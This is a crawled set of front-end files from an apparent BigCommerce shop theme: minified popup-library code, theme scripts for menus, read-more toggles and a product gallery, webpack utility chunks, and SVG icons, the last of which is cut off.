mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),y("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||a(document.body)),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),s.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),y(g),b},close:function(){if(!n.isOpen)return;y(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){y(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}s.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n.st.autoFocusLast&&n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,y(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),y("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;y("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;y("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}t&&t!==b.type&&n.container.removeClass("mfp-"+t+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,y(h,b),t=b.type,n.container.prepend(n.contentContainer),y("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(z()):n.content=a:n.content="",y(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,y("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey||b.altKey||b.shiftKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};y("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?s.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(f,[b,c,d]),a.each(c,function(c,d){if(d===undefined||d===!1)return!0;e=c.split("_");if(e.length>1){var f=b.find(j+"-"+e[0]);if(f.length>0){var g=e[1];g==="replaceWith"?f[0]!==d[0]&&f.replaceWith(d):g==="img"?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(j+"-"+c).html(d)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return A(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(b){A();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var C="inline",D,E,F,G=function(){F&&(E.after(F.addClass(D)).detach(),F=null)};a.magnificPopup.registerModule(C,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(C),w(b+"."+C,function(){G()})},getInline:function(b,c){G();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(E||(D=d.hiddenClass,E=x(D),D="mfp-"+D),F=e.after(E).detach().removeClass(D)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var H,I=function(){return H===undefined&&(H=document.createElement("p").style.MozTransform!==undefined),H};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;w("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,y("ZoomAnimationEnded")},16)},f)},16)}}),w(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),w(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return I()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}}),A()})


// Mobile Menu
document.addEventListener(
    "DOMContentLoaded", () => {
        new Mmenu( "#mobile-menu", {
            extensions: [
                "theme-white",
                "border-full",
                "shadow-panels",
                "pagedim-black"
            ],
            "slidingSubmenus": true,
            "dropdown": true,
            "iconPanels": false,
            "setSelected": {
                "hover": true,
                "parent": true
            },
            "autoHeight": true,
            "iconbar": {
                "use": true,
                "top": [
                    "<a href='/'><span class='iconify' data-icon='simple-line-icons:home' data-inline='false'></span></a>",
                    "<a href='/cart.php'><span class='iconify' data-icon='simple-line-icons:basket-loaded' data-inline='false'></span></a>"
                ],
                "bottom": [                   
                    "<a href='/dealers/'><span class='iconify' data-icon='simple-line-icons:location-pin' data-inline='false'></span></a>",
                    "<a href='/subscribe'><span class='iconify' data-icon='simple-line-icons:envelope' data-inline='false'></span></a>"
                ]
            },
            "navbars": [
                {
                    "position": "top",
                    "content": [
                        "prev",
                        "breadcrumbs"
                    ]
                },
                {
                    "position": "bottom",
                    "content": [
                        "<form id='mobform'  action='/search.php'><input class='form-input' id='search_query_adv' name='search_query_adv' placeholder='Search our products'></form>"
                    ]
                }
            ],
        });
    }
);

// Smooth scrolling
document.querySelectorAll('a[href^="#"]').forEach(anchor => {
    anchor.addEventListener('click', function (e) {
        e.preventDefault();

        document.querySelector(this.getAttribute('href')).scrollIntoView({
            behavior: 'smooth'
        });
    });
});


jQuery(function() {

    $('.open-popup-link').magnificPopup({
        type:'inline',
        closeBtnInside:true,
        midClick: true // Allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source in href.
    });

    // Form animation
    document.addEventListener('click', function (event) {
        // If the clicked element doesn't have the right selector, bail
        if (!event.target.matches('header form input, header form button')) {
            $("header form input, header form button").removeClass("active");
        } else {
            $("header form input, header form button").addClass("active");
        };
    });

    // Product
    $("#stockNotifyform").click(function(){
        $('#instocknotify-container').toggleClass( "active", "inactive" );
    });

    $.fn.extend({
        toggleText: function(a, b){
            return this.text(this.text() == b ? a : b);
        }
    });


    // Activate "Read More"
    var readmore_bullets = false;
    var readmore_description = true;
    var readmore_specs = true;
    var readmore_catdesc = true;

    // Height treshold - only show "read more" if content is taller than:
    var height_bullets = 200;
    var height_description = 210;
    var height_specs = 210;

    // Bullets read more
    if (readmore_bullets) {
        var collapseBullets = $(".product-bullets > div");
        if (collapseBullets.height() > height_bullets) {
            $(".product-bullets > div")
            .toggleClass("collapsed")
            .after("<a class='read toggle-bullets'><span class='read-text'>Read More</span> <span class='iconify' data-icon='simple-line-icons:arrow-down' data-inline='false'></span></a>");
        }

        $('.toggle-bullets').click(function(e){
            $(this).find('.read-text').toggleText('Read More', 'Read Less');
            e.preventDefault();
            $(".product-bullets > div").toggleClass("collapsed");
            $(this).toggleClass("active");
        });
    }

    if (readmore_description) {
        var collapseDescription = $("#product-overview > div");
        if (collapseDescription.height() > height_description) {
            $("#product-overview > div")
            .toggleClass("collapsed")
            .after("<a class='read toggle-description'><span class='read-text'>Read More</span> <span class='iconify' data-icon='simple-line-icons:arrow-down' data-inline='false'></span></a>");
        }

        $('.toggle-description').click(function(e){
            $(this).find('.read-text').toggleText('Read More', 'Read Less');
            e.preventDefault();
            $("#product-overview > div").toggleClass("collapsed");
            $(this).toggleClass("active");
        });
    }

    if (readmore_specs) {
        var collapseSpecs = $("#product-specs > div");
        if (collapseSpecs.height() > height_specs) {
            $("#product-specs > div")
            .toggleClass("collapsed")
            .after("<a class='read toggle-specs'><span class='read-text'>Read More</span> <span class='iconify' data-icon='simple-line-icons:arrow-down' data-inline='false'></span></a>");
        }

        $('.toggle-specs').click(function(e){
            $(this).find('.read-text').toggleText('Read More', 'Read Less');
            e.preventDefault();
            $("#product-specs > div").toggleClass("collapsed");
            $(this).toggleClass("active");
        });
    }
    
    if (readmore_catdesc) {
        var collapseBullets = $(".cat--desc > div");
        if (collapseBullets.height() > height_specs) {
            $(".cat--desc > div")
            .toggleClass("collapsed")
            .after("<a class='read toggle-catdesc'><span class='read-text'>Read More</span> <span class='iconify' data-icon='simple-line-icons:arrow-down' data-inline='false'></span></a>");
        }

        $('.toggle-catdesc').click(function(e){
            $(this).find('.read-text').toggleText('Read More', 'Read Less');
            e.preventDefault();
            $(".cat--desc > div").toggleClass("collapsed");
            $(this).toggleClass("active");
        });
    }

    // Mobile accordion
    $('#product-details > div > h2').click(function(){
        if ($(window).width() <= 1000){
            $(this)
                .toggleClass("active")
                .next('div')
                .toggleClass("mobile-collapse")
                .toggleClass("mobile-uncollapse");
        }
    });


    // Gallery: https://unitegallery.net/
    $("#layout-product #gallery").unitegallery({
        gallery_theme: "compact",
        theme_panel_position: "left",
        theme_hide_panel_under_width: 999,
        gallery_width:572,                          //gallery width
        gallery_height:456,                         //gallery height
        gallery_skin:"alexis",
        gallery_control_thumbs_mousewheel:false,
        gallery_control_keyboard: true,
        gallery_carousel:true,
        gallery_preserve_ratio: true,
        slider_scale_mode: "fit",
        slider_scale_mode_media: "fit",
        slider_scale_mode_fullscreen: "down",
        slider_control_zoom:false,
        slider_loader_color:"white",
        gallery_background_color: "",
        slider_enable_play_button: false,
        slider_enable_zoom_panel: false,
        slider_controls_always_on: true,
        slider_enable_text_panel: false,
        slider_enable_bullets: true,
        slider_bullets_align_hor:"center",          //left, center, right - bullets horizontal align
        slider_bullets_align_vert:"bottom",         //top, middle, bottom - bullets vertical algin
        slider_bullets_offset_hor:0,                //bullets horizontal offset
        slider_bullets_offset_vert:20,
        thumb_width:60,
        thumb_height:60,
        thumb_fixed_size:true,
        thumb_overlay_opacity: 0.2,
        strippanel_enable_buttons: false,
        thumb_image_overlay_effect: false,
        thumb_color_overlay_effect: false,
        strippanel_enable_handle: false,
        strippanel_padding_top:0,                   //space from top of the panel
        strippanel_padding_bottom:0,                //space from bottom of the panel
        strippanel_padding_left:  0,                //space from left of the panel
        strippanel_padding_right: 8,                //space from right of the panel

        slider_control_zoom:true,                   //true, false - enable zooming control
        slider_zoom_max_ratio: 6,
        slider_enable_zoom_panel: true,              //true,false - enable the zoom buttons, works together with zoom control.
        gallery_mousewheel_role: "none",              // disables zoom on mouse scroll
        slider_zoompanel_skin: "",                   //skin of the slider zoom panel, if empty inherit from gallery skin
        slider_zoompanel_align_hor:"right",          //left, center, right - zoom panel horizontal align
        slider_zoompanel_align_vert:"top",           //top, middle, bottom - zoom panel vertical align
        slider_zoompanel_offset_hor:12,              //zoom panel horizontal offset
        slider_zoompanel_offset_vert:10,
    });

    $("img[data-type='youtube']").parent().addClass("video-thumbnail"); 
    $('.page-content').fitVids();

});


// Searchnise widget hide/show

$(document).ready(function() {
    $(window).scroll(function() {
        var scroll = $(window).scrollTop();
        if (scroll > 100) { // Ajusta este valor según necesites
            $('.snize-sticky-searchbox.top-right').addClass('visible');
        } else {
            $('.snize-sticky-searchbox.top-right').removeClass('visible');
        }
    });
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/dist/theme-bundle.chunk.599.js
body_size: 1954
content:
(self.webpackChunkbigcommerce_cornerstone=self.webpackChunkbigcommerce_cornerstone||[]).push([[599],{1733(r){var u=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;r.exports=function(r){return r.match(u)||[]}},12507(r,u,n){var e=n(28754),t=n(49698),f=n(63912),o=n(13222);r.exports=function(r){return function(u){u=o(u);var n=t(u)?f(u):void 0,a=n?n[0]:u.charAt(0),x=n?e(n,1).join(""):u.slice(1);return a[r]()+x}}},13222(r){r.exports=function(r){return r}},14528(r){r.exports=function(r,u){for(var n=-1,e=u.length,t=r.length;++n<e;)r[t+n]=u[n];return r}},14792(r,u,n){var e=n(13222),t=n(55808);r.exports=function(r){return t(e(r).toLowerCase())}},15325(r,u,n){var e=n(96131);r.exports=function(r,u){return!(null==r||!r.length)&&e(r,u,0)>-1}},19219(r,u,n){var e=n(96131);r.exports=function(r,u){return!(null==r||!r.length)&&e(r,u,0)>-1}},22225(r){var u="\\ud800-\\udfff",n="\\u2700-\\u27bf",e="a-z\\xdf-\\xf6\\xf8-\\xff",t="A-Z\\xc0-\\xd6\\xd8-\\xde",f="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",o="["+f+"]",a="\\d+",x="["+n+"]",i="["+e+"]",c="[^"+u+f+a+n+e+t+"]",s="(?:\\ud83c[\\udde6-\\uddff]){2}",p="[\\ud800-\\udbff][\\udc00-\\udfff]",d="["+t+"]",v="(?:"+i+"|"+c+")",l="(?:"+d+"|"+c+")",h="(?:['’](?:d|ll|m|re|s|t|ve))?",g="(?:['’](?:D|LL|M|RE|S|T|VE))?",b="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",m="[\\ufe0e\\ufe0f]?",A=m+b+"(?:\\u200d(?:"+["[^"+u+"]",s,p].join("|")+")"+m+b+")*",j="(?:"+[x,s,p].join("|")+")"+A,z=RegExp([d+"?"+i+"+"+h+"(?="+[o,d,"$"].join("|")+")",l+"+"+g+"(?="+[o,d+v,"$"].join("|")+")",d+"?"+v+"+"+h,d+"+"+g,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",a,j].join("|"),"g");r.exports=function(r){return r.match(z)||[]}},25160(r){r.exports=function(r,u,n){var e=-1,t=r.length;u<0&&(u=-u>t?0:t+u),(n=n>t?t:n)<0&&(n+=t),t=u>n?0:n-u>>>0,u>>>=0;for(var f=Array(t);++e<t;)f[e]=r[e+u];return f}},27301(r){r.exports=function(r){return function(u){return r(u)}}},28754(r,u,n){var e=n(25160);r.exports=function(r,u,n){var t=r.length;return n=void 0===n?t:n,!u&&n>=t?r:e(r,u,n)}},29905(r){r.exports=function(r,u,n){for(var e=-1,t=null==r?0:r.length;++e<t;)if(n(u,r[e]))return!0;return!1}},34932(r){r.exports=function(r,u){for(var n=-1,e=null==r?0:r.length,t=Array(e);++n<e;)t[n]=u(r[n],n,r);return t}},38859(r,u,n){var e=n(56449);r.exports=function(){if(!arguments.length)return[];var r=arguments[0];return e(r)?r:[r]}},40882(r){r.exports=function(r,u,n,e){var t=-1,f=null==r?0:r.length;for(e&&f&&(n=r[++t]);++t<f;)n=u(n,r[t],t,r);return n}},42054(r){var u="\\ud800-\\udfff",n="["+u+"]",e="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",t="\\ud83c[\\udffb-\\udfff]",f="[^"+u+"]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",a="[\\ud800-\\udbff][\\udc00-\\udfff]",x="(?:"+e+"|"+t+")?",i="[\\ufe0e\\ufe0f]?",c=i+x+"(?:\\u200d(?:"+[f,o,a].join("|")+")"+i+x+")*",s="(?:"+[f+e+"?",e,o,a,n].join("|")+")",p=RegExp(t+"(?="+t+")|"+s+c,"g");r.exports=function(r){return r.match(p)||[]}},44517(r){r.exports=function(){}},45434(r){var u=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;r.exports=function(r){return u.test(r)}},45539(r,u,n){var e=n(40882),t=n(50828),f=n(66645),o=RegExp("['’]","g");r.exports=function(r){return function(u){return e(f(t(u).replace(o,"")),r,"")}}},45891(r,u,n){var e=n(51873),t=n(72428),f=n(56449),o=e?e.isConcatSpreadable:void 0;r.exports=function(r){return f(r)||t(r)||!!(o&&r&&r[o])}},49698(r){var u=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");r.exports=function(r){return u.test(r)}},50828(r,u,n){var e=n(77556);r.exports=function(r){return null==r?"":e(r)}},51873(r,u,n){var e=n(9325).Symbol;r.exports=e},55765(r,u,n){var e=n(38859),t=n(15325),f=n(29905),o=n(19219),a=n(44517),x=n(84247);r.exports=function(r,u,n){var i=-1,c=t,s=r.length,p=!0,d=[],v=d;if(n)p=!1,c=f;else if(s>=200){var l=u?null:a(r);if(l)return x(l);p=!1,c=o,v=new e}else v=u?[]:d;r:for(;++i<s;){var h=r[i],g=u?u(h):h;if(h=n||0!==h?h:0,p&&g==g){for(var b=v.length;b--;)if(v[b]===g)continue r;u&&v.push(g),d.push(h)}else c(v,g,n)||(v!==d&&v.push(g),d.push(h))}return d}},55808(r,u,n){var e=n(12507)("toUpperCase");r.exports=e},61074(r){r.exports=function(r){return r.split("")}},63912(r,u,n){var e=n(61074),t=n(49698),f=n(42054);r.exports=function(r){return t(r)?f(r):e(r)}},66645(r,u,n){var e=n(1733),t=n(45434),f=n(13222),o=n(22225);r.exports=function(r,u,n){return r=f(r),void 0===(u=n?void 0:u)?t(r)?o(r):e(r):r.match(u)||[]}},77556(r){r.exports=function(r){return r}},79859(r,u,n){var e=n(96131);r.exports=function(r,u){return!(null==r||!r.length)&&e(r,u,0)>-1}},80299(r,u,n){var e=n(83120),t=n(69302),f=n(55765),o=n(83693),a=t(function(r){return f(e(r,1,o,!0))});r.exports=a},83120(r,u,n){var e=n(14528),t=n(45891);r.exports=function r(u,n,f,o,a){var x=-1,i=u.length;for(f||(f=t),a||(a=[]);++x<i;){var c=u[x];n>0&&f(c)?n>1?r(c,n-1,f,o,a):e(a,c):o||(a[a.length]=c)}return a}},83693(r,u,n){var e=n(64894),t=n(40346);r.exports=function(r){return t(r)&&e(r)}},83915(r,u,n){var e=n(38859),t=n(15325),f=n(29905),o=n(34932),a=n(27301),x=n(19219);r.exports=function(r,u,n,i){var c=-1,s=t,p=!0,d=r.length,v=[],l=u.length;if(!d)return v;n&&(u=o(u,a(n))),i?(s=f,p=!1):u.length>=200&&(s=x,p=!1,u=new e(u));r:for(;++c<d;){var h=r[c],g=null==n?h:n(h);if(h=i||0!==h?h:0,p&&g==g){for(var b=l;b--;)if(u[b]===g)continue r;v.push(h)}else s(u,g,i)||v.push(h)}return v}},84058(r,u,n){var e=n(14792),t=n(45539)(function(r,u,n){return u=u.toLowerCase(),r+(n?e(u):u)});r.exports=t},84247(r){r.exports=function(){return[]}},91648(r,u,n){var e=n(83915),t=n(69302),f=n(83693),o=t(function(r,u){return f(r)?e(r,u):[]});r.exports=o},96131(r){r.exports=function(r,u,n){for(var e=n-1,t=r.length;++e<t;)if(r[e]===u)return e;return-1}}}]);
//# sourceMappingURL=theme-bundle.chunk.599.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/theme/images/location-icon.svg
body_size: 36
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.078" height="24.83" viewBox="0 0 18.078 24.83">
  <g id="Grupo_171" data-name="Grupo 171" transform="translate(-529.386 -355.111)">
    <path id="Trazado_89" data-name="Trazado 89" d="M538.46,379.941a.621.621,0,0,1-.448-.192,38,38,0,0,1-8-12.137,11.3,11.3,0,0,1-.609-3.48l-.02-.353a8.856,8.856,0,0,1,9.037-8.668.632.632,0,0,1,.125.013,8.846,8.846,0,0,1,8.914,8.617,10.559,10.559,0,0,1-.539,3.843,34.817,34.817,0,0,1-8.021,12.17.627.627,0,0,1-.442.186Zm-.045-23.6a7.62,7.62,0,0,0-7.8,7.39l.019.336a9.974,9.974,0,0,0,.53,3.1,36.411,36.411,0,0,0,7.3,11.231,33.168,33.168,0,0,0,7.293-11.231,9.2,9.2,0,0,0,.468-3.422,7.618,7.618,0,0,0-7.8-7.4l-.008-.211Z" transform="translate(0 0)" fill="#c1d5ea"/>
    <path id="Trazado_90" data-name="Trazado 90" d="M544.781,373.342a4.281,4.281,0,1,1,4.281-4.281A4.286,4.286,0,0,1,544.781,373.342Zm0-7.437a3.156,3.156,0,1,0,3.156,3.156A3.16,3.16,0,0,0,544.781,365.9Z" transform="translate(-6.356 -5.53)" fill="#c1d5ea"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/theme/images/cart-icon.svg
body_size: 6
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26.169" height="22.471" viewBox="0 0 26.169 22.471">
  <path id="Trazado_62" data-name="Trazado 62" d="M808.172,369.952l-1.784-10.111h19.188l-1.788,10.111Zm.521,4.494a1.685,1.685,0,1,1-1.685,1.686,1.685,1.685,0,0,1,1.685-1.686m14.6,0a1.685,1.685,0,1,1-1.685,1.686,1.686,1.686,0,0,1,1.685-1.686m1.514-3.834,1.989-11.235a.592.592,0,0,0,.008-.1.563.563,0,0,0-.561-.563H806.189l-.315-1.783a.561.561,0,0,0-.552-.464H801.2a.562.562,0,0,0,0,1.124h3.651l2.812,15.924a2.808,2.808,0,1,0,3.783,3.174h9.1a2.81,2.81,0,1,0,0-1.123h-9.1a2.808,2.808,0,0,0-2.677-2.247l-.4-2.247h15.887a.562.562,0,0,0,.552-.464" transform="translate(-800.638 -356.47)" fill="#c1d5ea"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/dist/theme-bundle.chunk.27.js
body_size: 164
content:
"use strict";(self.webpackChunkbigcommerce_cornerstone=self.webpackChunkbigcommerce_cornerstone||[]).push([[27],{12027(t,e,o){o.r(e),o.d(e,{default:()=>u});var r=o(4621),c=o(57792),i=o(71305),n=o(13228),s=o(33270);function a(t,e){return a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},a(t,e)}var u=function(t){function e(){return t.apply(this,arguments)||this}var o,c;c=t,(o=e).prototype=Object.create(c.prototype),o.prototype.constructor=o,a(o,c);var u=e.prototype;return u.onReady=function(){(0,i.A)(this.context.urls),s("#facetedSearch").length>0?this.initFacetedSearch():(this.onSortBySubmit=this.onSortBySubmit.bind(this),r.JL.on("sortBy-submitted",this.onSortBySubmit))},u.initFacetedSearch=function(){var t=s("#product-listing-container"),e=s("#faceted-search-container"),o={config:{category:{shop_by_price:!0,products:{limit:this.context.categoryProductsPerPage}}},template:{productListing:"category/product-listing",sidebar:"category/sidebar"},showMore:"category/show-more"};this.facetedSearch=new n.A(o,function(o){t.html(o.productListing),e.html(o.sidebar),s("html, body").animate({scrollTop:0},100)})},e}(c.A)}}]);
//# sourceMappingURL=theme-bundle.chunk.27.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/theme/images/subscribe-icon.svg
body_size: -118
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28.98" height="20.628" viewBox="0 0 28.98 20.628">
  <g id="Grupo_162" data-name="Grupo 162" transform="translate(-1214.831 -81.22)">
    <path id="Trazado_59" data-name="Trazado 59" d="M628.737,364.282a.638.638,0,0,0-.894-.128L617.1,372.2l-10.741-8.042a.638.638,0,1,0-.766,1.02l11.124,8.329a.639.639,0,0,0,.766,0l11.124-8.329a.637.637,0,0,0,.128-.893Z" transform="translate(612.218 -280.08)" fill="#c1d5ea"/>
